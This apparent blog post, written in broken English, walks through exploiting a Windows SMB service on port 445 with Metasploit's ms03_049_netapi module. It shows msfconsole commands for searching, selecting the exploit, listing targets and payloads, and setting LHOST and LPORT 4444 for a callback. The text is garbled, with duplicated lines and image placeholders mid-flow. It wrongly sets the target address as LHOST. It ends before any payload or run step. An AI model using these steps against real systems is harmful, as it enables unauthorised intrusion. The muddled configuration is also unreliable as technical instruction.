If you already know the IP address, now lives we input the IP address, the following steps are ....:
now that we have learned that open 445/tcp ...
After that, we move on ... = >
# msfconsole
wait a while, maybe a little long .
Once open we use now with the new exploit =>
Once open we use now with the new exploit =>

with our >search netapi
We know the exploit in windows then we
get right > use exploit/windows/smb/ms03_049_netapi

to see the options then
> show options
> show options
> show targets
Here we have seen OS targets. ..
> show payloads
What if we want to see in the exploitasi payloads.
Now we look back >show options
What if we want to see in the exploitasi payloads.
Now we look back >show options
Now we see her back configuration.
run with the..:
> set LHOST 192.168.56.101 (192.168.56.101=>IP targets)
> set LHOST 192.168.56.1 (192.168.56.1=> IP I)
> set LPORT 4444 => port to backtrack

> set LHOST 192.168.56.1 (192.168.56.1=> IP I)
> set LPORT 4444 => port to backtrack








No comments:
Post a Comment